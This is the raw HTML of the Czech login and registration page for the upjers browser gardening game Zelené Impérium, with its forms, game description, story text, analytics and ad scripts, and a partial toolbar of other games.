

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zeleneimperium.cz/?ref=nickpage
body_size: 8882
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"  "http://www.w3.org/TR/html4/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cz" lang="cz">
<head>

<script src="https://up-cookiemon.wavecdn.net/?puregameid=2&lang=cz"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8KFZ4T');</script>
<!-- End Google Tag Manager -->

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Zelené Impérium - hra v prohlížeči - Hraj teď zdarma!</title>
<meta name="google-site-verification" content="A7WJnoKg4VZmpYCzC66awdsDjLL3rglnCslJzF1g3sE" /><meta name="robots" content="index,follow" />
<meta name="keywords" content="zelenéimperium, hry v prohlížeči, hra v prohlížeči, online hry, hrát zdarma, browserové hry, hospodářské simulace, hra" />
<meta name="description" content="Hraj teď browserovou hru Zelené Impérium zdarma. Obchoduj s jinými hráči a vybuduj si v této hře svou rajskou zahradu." />
<meta http-equiv="Content-Language" content="cz" />
<meta name="author" content="upjers GmbH &amp; Co. KG" />
<meta name="publisher" content="upjers GmbH &amp; Co. KG" />
<meta name="page-topic" content="Hry v prohlížeči, hospodářské simulace, hrát zdarma" />
<meta name="company" content="upjers GmbH &amp; Co. KG" />
<link rel="SHORTCUT ICON" href="https://zeleneimperium.cz/favicon-m.ico"  type="image/x-icon" />

<script type="text/javascript" src="https://www.zeleneimperium.cz/loginsrc/main.php"></script>
<script type="text/javascript" src="https://www.zeleneimperium.cz/js/prototype.js?v=2"></script>
<script type="text/javascript" src="https://www.zeleneimperium.cz/js/main.js?v=6"></script>

<link type="text/css" rel="stylesheet" href="https://www.zeleneimperium.cz/loginsrc/main.css?v=2" />

<!-- RESPONSIVE STUFF -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<link type="text/css" rel="stylesheet" href="./responsive.css">
<!-- // RESPONSIVE STUFF -->


<style type="text/css">
/* <![CDATA[ */

#loginlayer { width: 1000px; height:833px; background: url('pics/login_cz.jpg') top left no-repeat;
	top: 0px; }
#logoutlayer {background:url('pics/logoutback.cz.jpg'); margin-top:30px; }
#infolayer {top:390px; left:250px;}
#registerlayer {top:390px;
	left:350px;background:url('pics/schildklein.gif') top left no-repeat;}
#loginform { top: 232px; left:162px; }
#portalloginbutton { top: 368px;left: 145px; }
#portalloginbutton { background:url(pics/portallogin/Button_Portallogin_CZ.png); width:295px; height:67px }
#portalloginbutton:hover { background-position:0 -67px }
#testbg {background-image:url('pics/login_cz.jpg');}
#portaliframe {width:600px;height:500px;overflow:hidden;border:none;frameborder:none;}
#portaliframediv {position: absolute;top: 100px;left: 150px;z-index: 1000;}

#portalform {background:url(pics/portallogin/form.png); width:557px; height:359px}
#portalformtop {height: 30px;width: 380px;color: black;font-weight: bold;text-align: left;background: none;margin-left: 160px;margin-top: 32px;font-size: 14pt;}
#portalformmiddle {width: 349px;margin-left: 152px;background: none;margin-top: 20px;height: 186px;}
#portalformbottom {width: 455px;margin-left: 97px;background:none}
#portsubmit {background:url(pics/portallogin/Loginbutton.png); width:269px; height:59px; color:white; font-size:18pt}
#portsubmit:hover {background-position:0 -59px}
#portalclose {background:url(pics/portallogin/close.png); width:15px; height:15px;position: absolute;top: 34px;right: 10px;}
#portalclose:hover {background-position:0 -15px}
#portalform .info {text-align: left;padding: 5px 10px;font-size: 10pt;margin-bottom: 20px;}
#portalform .info a {color:blue;}
#portalform div {font-size: 9pt;}
#portalform .left {width: 140px;color: #000; line-height: 10pt;}
#portalform .right {width: 160px;line-height: 10pt;}
#portserver {margin-left: 0px;font-size: 10pt;}
#portname, #portpass {font-size: 10pt;}

#logoutadblock {top: 310px;}
/* ]]> */
</style>

</head>

<body style="background-color:#244510; text-align:center; overflow:auto;">
<div id="testbg" style="margin-top: 0px;">

    <!-- -LOGO- -->
	<div class="logo-wrapper">
		<a href="/" title="Startseite">
			<img src="mobile/logo.png" alt="Wurzelimperium" />
		</a>
	</div>
	<!-- -//LOGO- -->

	<div id="ftext"><h1>Jedna s nejoblíbenějšíh online her!</h1><h2>Ještě více online her jako je Zelené Impérium najdeš na stránkách od Upjers.com</h2></div>
	<div id="regboxcont">
				<div id="logoutlayer">
			<div id="logoutcontent">
				<span class="logouthead brownbold">Byl jsi automaticky odhlášen.</span>
				<br />
				<div class="note brownbold">Uvědom si prosím:</div>
				<div class="notetext brown">Pravidelně budeš odhlášen po 2 hodinách. Je to bezpečnostní opatření v případě připojení z veřejných míst (škola, kavárna..) a zapomenutí se odhlásit.</div>
				<div class="notetext2 brown"><p>Příjemnou zábavu!!</p></div>
				<div class="notetext2 brown"><p>Váš tým Zeleného Impéria</p></div>
				<div><input type="button" class="submitbutton link" onclick="location.href='https://www.zeleneimperium.cz/login.php'" value="Zpět na přihlašovací stránku" /></div>
			</div>
			<div id="logoutloginform">
				<form method="post" action="serverwahl_login.php" id="form_login_logout" onsubmit="return logoutLogin()" style="position:relative">
					<div id="logout_disabled" style="display:none; position:absolute; top:0; left:0; width:100%; height:160px; background:black; opacity:0.5"></div>
					<input type="hidden" name="ref" value="nickpage">
					<div class="logouthead brownbold">Přihlášení</div>

					<div class="brown spacer">Server:</div>
					<div><select id="logout_server" name="server" tabindex="1" class="link"><option value="server1" >Server 1</option><option value="server2" >Server 2</option><option value="server3" >Server 3</option><option value="server4" >Server 4</option></select></div>
					<div class="clear" style="display:inline;"></div>
					<div class="brown spacer" style="display:inline;">Login:</div>
					<div><input type="text" id="logout_user" name="login" maxlength="100" size="20" tabindex="2" class="text"></div>
					<div class="clear" style="display:inline;"></div>
					<div class="brown spacer" style="display:inline;">Heslo:</div>
					<div>
						<input type="password" id="logout_pass" name="dummy" maxlength="100" size="20" tabindex="3" class="text">
						<input type="hidden" name="pass" value="" id="b64_pass_logout">
					</div>
					<div class="clear" style="display:inline;"></div>

										<div style="display:none">
						<div class="brown spacer" style="display:inline;">
							GFX aktivní? 							<input type="checkbox" name="gfx_aktiv" id="logout_gfx" class="link" style="border:none;" tabindex="4">
						</div>
						<div class="clear" style="display:inline;"></div>
                    </div>

					<div><input class="submitbutton spacer link" type="submit" id="submitlogin_logout"  name="submitlogin_logout" value="Přihlásit se" tabindex="5"></div>
					<div class="clear"></div>
				</form>
			</div>

			<div class="clear"></div>

			<div id="logoutadblock">
				<iframe style="width:600px; height:400px; padding:0px;" frameborder="0" id="logoutadiframe"
					name="logoutadiframe" allowtransparency="true" scrolling="no"></iframe>
			</div>
		</div>

		<div id="logoutimp">
					</div>
	</div>

		<div id="loginlayer" style="display:none;">

					<!-- register layer -->
			<div id="registerlayer" style="display:none;">

				<img src="pics/close.jpg" onclick="hideRegisterLayer();" class="link" style="position: absolute; top: 10px; right: 15px; z-index:500; " alt="X" />

				<!-- Passwort vergessen -->
				<div style="width:300px;height:350px;display:none;" id="div_sendpw">
					<form id="formForgotPW" action="serverwahl_pw.php" method="POST">
						<h3>Odeslat nové heslo</h3>
						<table><tbody>
						<tr>
							<td class="r">Server</td>
							<td><select name="server"><option value="server1" >Server 1</option><option value="server2" >Server 2</option><option value="server3" >Server 3</option><option value="server4" >Server 4</option></select></td>
						</tr>
						<tr>
							<td class="r">E-mail</td>
							<td><input type="text" class="text2 msg_input" name="email" value="" /></td>
						</tr>
						<tr><td colspan="2" class="c">
							<input type="hidden" name="ref" value="nickpage" />
							<input type="submit" name="sendpw" class="msg_input" value="Odeslat heslo" />
						</td></tr>
						</tbody></table>
					</form>
				</div>

				<!-- Registrierungs-Formular -->
				<form id="div_register" action="serverwahl_reg.php" method="POST" style="display:none;">
					<h3>Přihlášení</h3>
					<table><tbody>
						<tr>
							<td class="l">Server</td>
							<td><select name="server" id="reg_selectserver" tabindex="50"><option value="server2" >Server 2</option><option value="server3" >Server 3</option><option value="server4" selected="selected">Server 4</option></select></td>
						</tr>
						<tr>
							<td class="l">Login</td>
							<td><input type="text" class="text2 msg_input" tabindex="51" name="login" maxlength="15"
								title="(A-Z,a-z,0-9,-,_,[] 15 znaků)"
								value="" /></td>
						</tr>
						<tr>
							<td class="l">Heslo</td>
							<td>
								<input type="password" class="text2 msg_input" tabindex="52" name="rpass" maxlength="50" value="" />
								<input type="hidden" name="md5pass" />
							</td>
						</tr>
						<tr>
							<td class="l">Jméno zahrady</td>
							<td><input type="text" class="text2 msg_input" tabindex="53" name="player" maxlength="15"
								title="(A-Z,a-z,0-9,-,_,[] 15 znaků)"
								value="" /></td>
						</tr>
						<tr>
							<td class="l">E-mail</td>
							<td><input type="text" class="text2 msg_input" tabindex="54" name="email" maxlength="50"
								value="" /></td>
						</tr>
						<tr><td class="agb" colspan="2">
							<input type="checkbox" name="agb" tabindex="55"  />
							Akzeptuju <a href="https://cz.upjers.com/privacy" target="_blank">Ochrana osobních údajů</a> a <a href="https://cz.upjers.com/terms" target="_blank">VOP/Ochrana dat</a>!						</td></tr>
						<tr>
							<td class="c" colspan="2">
																<input type="hidden" name="ref" value="nickpage" />
								<input type="hidden" name="plsid" value="" />
								<input type="hidden" name="mk" value="" />
								<input type="hidden" name="mp" value="" />
								<input type="hidden" name="mt" value="" />
								<input type="hidden" name="mc" value="" />
								<input type="hidden" name="mn" value="" />
								<input type="submit" name="anmelden" class="msg_input" value="Přihlásit" tabindex="56" />
							</td>
						</tr>
						<tr><td class="require" colspan="2">
							<a href="#" onclick="showcb(8)" rel="nofollow">Systémové požadavky</a>
						</td></tr>
						<tr><td class="notice" colspan="2">Vezmi prosím na vědomí:<br>
			   Pro jeden server je povolen jen jeden účet.
			   Prostřednictvím tohoto formuláře a v samotné hře dochází k ukládání a spravování osobních údajů.
			   Nepoužívej prosím žádné názvy značek, jinak bychom museli tvůj účet zablokovat!</td></tr>
					</tbody></table>
				</form>
            </div>
			
		<!-- Login-Formular -->
		<div id="loginform">

			<!-- -LOGIN_FORM- -->
						<div class="login-title">Hraj zdarma</div>
			<!-- /-LOGIN_FORM- -->

			<form action="serverwahl_login.php" id="form_login" onsubmit="return doLogin();" method="post">
				<div id="login_disabled" style="display:none; position:absolute; top:0; left:0; width:100%; height:100%; background:black; opacity:0.5"></div>
				<table><tbody>
					<tr>
						<td class="l">Server</td>
						<td class="m"><select class="link" id="login_server" name="server" tabindex="1"><option value="server1" >Server 1</option><option value="server2" >Server 2</option><option value="server3" >Server 3</option><option value="server4" >Server 4</option></select></td>
						<td class="r">
							<input type="hidden" name="pass" value="" id="b64_pass" />
							<input type="hidden" id="login_ref" name="ref" value="nickpage" />
							<input type="hidden" name="retid" value="" />
							<input type="submit" class="link" id="submitlogin" name="submitlogin" value="Přihlásit se" />
						</td>
					</tr>
					<tr class="spaceTop">
						<td class="l">Login</td>
						<td class="m"><input type="text" class="text" id="login_user" name="login" maxlength="50" tabindex="2"></td>
                    	<td class="r" rowspan="2" style="display:none;">
							<input type="checkbox" class="link" id="login_gfx" name="gfx_aktiv" class="gfx" />
							<span>GFX aktivní? </span>
						</td>
					</tr>
					<tr>
						<td class="l">Heslo</td>
						<td class="m"><input type="password" class="text" name="dummy" id="login_pass" maxlength="100" tabindex="3" /></td>
					</tr>
					<tr>
						<td class="options" colspan="3">
							<a href="#" class="forgotPW link" tabindex="5" onclick="showForgottenPW();">Zapomenuté heslo?</a>
		<a href="#" class="register link" tabindex="6" onclick="showRegisterform();">Zaregistrovat se</a>						</td>
					</tr>
				</tbody></table>
			</form>
		</div>
	</div>

    		<div id="portalform">
			<form action="https://www.zeleneimperium.cz/portal/game2port_login.php" method="post">
				<div id="portalformtop">Portál-Login</div>
				<div id="portalformmiddle">
					<div class="info">Centrální login s tvý účtem portálu.<br />Ještě nemáš účet na portál? <a href="http://cz.upjers.com">Klikni zde!</a></div>
					<div class="left">Server</div>
					<div class="right"><select id="portserver" name="portserver" tabindex="100" class="link"><option value="server1" >Server 1</option><option value="server2" >Server 2</option><option value="server3" >Server 3</option><option value="server4" >Server 4</option></select></div>
					<br />
					<div class="left">Portálové jméno</div>
					<div class="right"><input style="width:100%" name="portname" id="portname" tabindex="101" type="text" placeholder="Portálové jméno" /></div>
					<br />
					<div class="left">Portálové heslo</div>
					<div class="right"><input style="width:100%" name="portpass" id="portpass" tabindex="102" type="password" placeholder="Portálové heslo" /></div>
					<br />
					<div id="porterror"></div>
					<br />
				</div>
				<div id="portalformbottom"><input tabindex="103" name="portsubmit" id="portsubmit" type="submit" value="Přihlásit se" /></div>
				<div id="portalclose" onclick="closePortalForm()"></div>
			</form>
		</div>

		<div id="portalloginbutton" onclick="showPortalForm();"></div>
    <div id="portaltransp"></div>

    <!-- -CONTENT_BOXES- -->
<div id="contentbox-wrapper">

	<div class="arrow arrow-left">
		<a href="#" title="Zurück" id="arrow-back">
			<img src="mobile/arrow.png" alt="Left" />
		</a>
	</div>

	<div class="contentboxes">
		<div class="content-header">
						<span>Zjisti víc</span>
		</div>

			<div class="slides">

				<div id="contentbox6" class="slide">
					<div id="cb_close"><img src="pics/close.jpg" style="border:none;" onclick="closecb('contentbox6');" alt="X" /></div>
					<div id="cb_text">
						<h3 class="cbox">Pravidla</h3>
						<div>
							<iframe name="Regeln" src="https://www.zeleneimperium.cz/loginsrc/inc.php?site=2" height="285px" width="445px;" allowtransparency="true" frameborder="0" scrolling="auto">
								<a href="https://www.zeleneimperium.cz/loginsrc/inc.php?site=2" rel="nofollow">Pravidla</a>
							</iframe>
						</div>
					</div>
				</div>

				<div id="contentbox8" class="slide">
					<div id="cb_close"><a style="border:none;" href="javascript:void(0);" onclick="closecb('contentbox8');">
						<img src="pics/close.jpg" style="border:none;" alt="close"/>
					</a></div>
					<div id="cb_text">
						<h3 class="cbox">Systémové požadavky</h3>
						<div class="cbody">
							<p class="cbox"><p><b>Systémové požadavky</b></p><p><b>Windows</b></p><p>Operační systém: Windows XP včetně Service Pack 2 nebo Windows Vista</p><p>Prohlížeč: Internet Explorer 7, Firefox 2.0 nebo novější, Opera 9.5 nebo novější, Safari 3.1 nebo novější</p><p><b>Macintosh</b></p><p>Operační systém: Mac OS X 10.4 Tiger nebo 10.5 Leopard</p><p>Prohlížeč: Safari 3, Firefox 2+ nebo kompatibilní prohlížeč</p><p><b>Linux/UNIX</b></p><p>Firefox 2+ nebo kompatibilní prohlížeč</p><p></p></p>
						</div>
					</div>
				</div>

			    <div id="contentbox1" class="slide show">
					<div id="cb_close"><a style="border:none;" href="javascript:void(0);" onclick="closecb('contentbox1');">
						<img src="pics/close.jpg" style="border:none;" alt="close" />
					</a></div>
					<div id="cb_text">
						<h3 class="cbox">Co je Zelené impérium?</h3>
						<div class="cbody">
							<p class="cbox">Zelené impérium je ekonomická simulace, ve které se všechno točí kolem mikrokosmu zvaného zahrada.
Tato bezplatná webová hra funguje kompletně ve tvém webovém prohlížeči, bez dodatečných stahování nebo instalování softwaru!
V roli zahradního trpaslíka si v Zeleném impériu vytvoříš svůj vlastní malý zahradní ráj.
Setí, sázení, zalévání, sklízení: Můžeš si vybírat z nejrůznějších druhů ovoce a zeleniny: Rajčata, cibule, jahody nebo raději mrkev a salát?
Navštiv město Zelená dolina, abys mohl/a obchodovat s jinými hráči, koupit nové rostliny nebo zahradní dekoraci, splnit přání tvých zákazníků a snaž se vždy o udržení dobrého sousedství - nebo se ti může stát, že ti nějaký jiný zahrádkář pošle do tvých záhonů krtka...</p>
							<ul>
															<li><a href="http://www.zeleneimperium.cz/browser-hra/">Browser hra</a></li>
								<li><a href="http://www.zeleneimperium.cz/browser-hry/">Browser hry</a></li>
								<li><a href="http://www.zeleneimperium.cz/hry-zdarma/">Hry zdarma</a></li>
								<li><a href="http://www.zeleneimperium.cz/hry-online-zdarma/">Hry online zdarma</a></li>
														</ul>
						</div>
					</div>
				</div>

				<div id="contentbox2" class="slide">
					<div id="cb_close"><a style="border:none;" href="javascript:void(0);" onclick="closecb('contentbox2');">
						<img src="pics/close.jpg" style="border:none;" alt="close"/>
					</a></div>
					<div id="cb_text">
						<h3 class="cbox">Příběh</h3>
						<div class="cbody">
							<p class="cbox">Ahoj a srdečně vítej v mém malém zahradním ráji!

Dovol mi, abych se představil, jmenuji se Vilém Zelenka a jsem ostřílený zahradní trpaslík.
Láska ke všemu zelenému mi byla vložena již do kolébky. Ale protože musím jako moderní zahradní trpaslík jít s duchem doby, pořídil jsem si nedávno počítač a narazil jsem ve svém webovém prohlížeči na skvělou středověkou ekonomickou hru Kapi Regnum.
A od té doby nemám skoro vůbec čas na sazení zeleniny a pravidelné návštěvy trhu.
A kromě toho jsem si našel malou trpasličí přítelkyni, se kterou jsem se seznámil na jednom setkání uživatelů - když nikoho nenajdu, kdo by mi rychle pomohl, převezmou brzo moc nad mou krásnou zahradou krtci - a to ani nemluvím o plevelu!
Když jsem tě proto zahlédl u brány mé zahrady, bylo mi hned jasné: Do tvých rukou mohu svěřit mou oblíbenou zelenou oázu.
Co, ty nemáš ani tušení o zahradničení?
Nevadí, zde máš rýč a konvici, pojď se mnou, ukážu ti vše potřebné k tomu, abys mohl/a vytvořit své vlastní Zelené impérium!</p>
							<ul>
															<li><a href="http://www.zeleneimperium.cz/online-hra/">Online hra</a></li>
								<li><a href="http://www.zeleneimperium.cz/online-hry/">Online hry</a></li>
								<li><a href="http://www.zeleneimperium.cz/online-hry-zdarma/">Online hry zdarma</a></li>
								<li><a href="http://www.zeleneimperium.cz/online-strategie/">Online strategie</a></li>
														</ul>
						</div>
					</div>
				</div>

				<div id="contentbox3" class="slide">
					<div id="cb_close"><a style="border:none;" href="javascript:void(0);" onclick="closecb('contentbox3');">
						<img src="pics/close.jpg" style="border:none;" alt="close" />
					</a></div>
					<div id="cb_text">
						<h3 class="cbox"></h3>
						<div class="cbody">
							<h5 class="cbox"></h5><p class="cbox"></p><h5 class="cbox"></h5><p class="cbox"></p><h5 class="cbox"></h5><p class="cbox"></p><h5 class="cbox"></h5><p class="cbox"></p><h5 class="cbox"></h5><p class="cbox"></p><h5 class="cbox"></h5><p class="cbox"></p><h5 class="cbox"></h5><p class="cbox"></p>							<ul>
															<li><a href="http://www.zeleneimperium.cz/strategicke-hry-online/">strategické hry online</a></li>
								<li><a href="http://www.zeleneimperium.cz/zahradni-hry/">Zahradni hry</a></li>
														</ul>
						</div>
					</div>
				</div>
			</div>
        </div>

		<div class="arrow arrow-right">
			<a href="#" title="Weiter" id="arrow-next">
				<img src="mobile/arrow.png" alt="Right" />
			</a>
		</div>

	</div>
	<!-- /-CONTENT_BOXES- -->

    	<div id="infolayer" style="display:none;">
		<img id="infolayer_close" src="pics/close.jpg" onclick="hideInfoframe()" class="link" alt="X" />
		<div id="infolayer_text" style="width:440px;height:310px;margin-left:30px;margin-top:20px;">
			<div style="width:100%" class="tbig">Nezdařený login!</div>
			<br />
			<div style="width:100%" class="tnormal">Tvé přihlášení nemohlo být provedeno.<br>
						Zkontroluj prosím své uživatelské jméno a heslo.<br>
						Dávej pozor, aby byl nastaven správný server.<br>
						Možná byly při přenesení zkopírovány i mezery.<br><br><br></div>
					</div>
	</div>

	<div id="footer">

    
	<p>
		<span id="footer_stories">
		<a href="#" class="link green" onclick="showcb(1); _gaq.push(['_trackEvent','Footer','Link','Ueber Wurzelimperium']);">
			Co je Zelené impérium?		</a> |
		<a href="#" class="link green" onclick="showcb(2); _gaq.push(['_trackEvent','Footer','Link','Die Story zum Browsergame']);">
			Příběh		</a> |
		<a href="#" class="link green" onclick="showcb(3); _gaq.push(['_trackEvent','Footer','Link','Die Features zum Browserspiel']);">
					</a> |
        <a href="#" class="link green" onclick="showcb(6); _gaq.push(['_trackEvent','Footer','Link','Die Regeln zum Browsergame']);" rel="nofollow">
			Pravidla		</a> |
        </span>
		<a href="https://cz.upjers.com/privacy" target="_blank" class="link green"
			onclick="_gaq.push(['_trackEvent','Footer','Link','AGBs und Datenschutz']);" rel="nofollow">Ochrana osobních údajů</a> |
		<a href="https://cz.upjers.com/terms" target="_blank" class="link green"
			onclick="_gaq.push(['_trackEvent','Footer','Link','AGBs und Datenschutz']);" rel="nofollow">VOP/Ochrana dat</a> |
		<a href="https://forums.upjers.com/cz/" target="_blank" class="link green">Fórum</a>
				<br />
		<a href="https://support.upjers.com/?lang=cz" target="_blank" class="link green">Podpora</a> |
				<a href="https://cz.upjers.com/imprint" target="_blank" class="link green"
			onclick="_gaq.push(['_trackEvent','Footer','Link','Impressum']);" rel="nofollow">Impressum</a>
		 | <a href="https://cz.upjers.com/" target="_blank" class="link green">Online hry - Upjers.com</a>	</p>

	<p>
<script type="text/javascript"><!--//<![CDATA[
var path = 'https://supply.upjers.com/view/view_minibanner.php?';
var sense = Math.floor(Math.random()*999999999);
document.write ("<scr" + "ipt type='text/javascript' src='"+path);
document.write ("land=CZ&count=7&except=52&ref=nickpage");
document.write ("&sense=" + sense);
document.write ("'><\/scr" + "ipt>");
//]]>--></script>	</p>
</div></div>


<div id="uptoolbar" style="position:absolute; z-index:100; top:0px; left:0px; height:65px; width:100%;"><link rel="stylesheet" type="text/css" href="https://up-portal-assets.wavecdn.net/assets/_css/toolbar.css$7c82b5f3">
<script type="text/javascript" src="https://up-portal-assets.wavecdn.net/assets/_js/toolbar.js$56d1ad88"></script>

<header id="defaultUpjersToolbarContainer" data-tburl="toolbar.upjers.com">
	<div class="toolbar-container toolbar-container-portal">
		<div id="portal-logo" class="toolbar-portal-logo-container" title="upjers.com" >
	<a href="https://cz.upjers.com/" target="_blank">
		<img src="https://up-portal-assets.wavecdn.net/assets/img//interface_sprites.png$d00e75cf" class="toolbar-portal-logo" alt="upjers.com">
	</a>
</div>
		<div id=portalAccountInfo class="toolbar-container-item"></div>
	</div>
	<div class="toolbar-container toolbar-container-game">
		<div id="uplogo" class="div_uplogo"></div>
		<div id=paymentWindow class="toolbar-container-item"></div>
		<div class="toolbar-container-item">
	<div id="toolbar-dropdown-game" class="toolbar-dropdown">
		<!-- Ausgewählte Option anzeigen -->
		<div class="toolbar-dropdown-selected">
			<!--	Aktuelles Spiel des Users oder Portal	-->
			<div class="toolbar-option-item">
				<img class="toolbar-option-icon "
					 src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_2.png$56d1ad88" alt="Icon">
				<p class="toolbar-option-text toolbar-option-name">Zelené Impérium</p>
			</div>
			<span class="toolbar-arrow"></span>
		</div>

		<!-- Weitere Optionen -->
		<div class="toolbar-dropdown-options">
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="https://dinosaurparkprimevalzoo.upjers.com/cz/?ref=nickpage">
						<div class="toolbar-option-item" title="Dinosaur Park – Primeval Zoo">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_155.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Dinosaur Park – Primeval Zoo">Dinosaur Park – Primeval Zoo </span>
									<span class="toolbar-option-new">Nové!</span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="https://zeleneimperium2.upjers.com/cz/?ref=nickpage">
						<div class="toolbar-option-item" title="Zelené Impérium 2">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_144.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Zelené Impérium 2">Zelené Impérium 2 </span>
									<span class="toolbar-option-new">Nové!</span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="https://zoo2animalpark.upjers.com/cz/?ref=nickpage">
						<div class="toolbar-option-item" title="Zoo 2: Animal Park">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_129.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Zoo 2: Animal Park">Zoo 2: Animal Park </span>
									<span class="toolbar-option-new">Nové!</span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="https://horsefarm.upjers.com/cz/?ref=nickpage">
						<div class="toolbar-option-item" title="Horse Farm">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_107.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Horse Farm">Horse Farm </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="https://stonies-game.upjers.com/cz/?ref=nickpage">
						<div class="toolbar-option-item" title="Stonies">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_92.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Stonies">Stonies </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="https://myfreefarm2.upjers.com/cz/?ref=nickpage">
						<div class="toolbar-option-item" title="My Free Farm 2">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_81.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="My Free Farm 2">My Free Farm 2 </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
					<a class="toolbar-option-link" href="https://undermaster.upjers.com/cz/?ref=nickpage">
						<div class="toolbar-option-item" title="Undermaster">
							<img src="https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_61.png$56d1ad88" alt="Icon" onerror="this.onerror=null; this.src='https://up-portal-assets.wavecdn.net/assets/img/toolbar/legacy/game_icons/favis_36.png$56d1ad88'"
								 class="toolbar-option-icon ">
							<p class="toolbar-option-text">
								<span class="toolbar-option-name" title="Undermaster">Undermaster </span>
							</p>
						</div>
					</a>
				</div>
				<div class="toolbar-option-container">
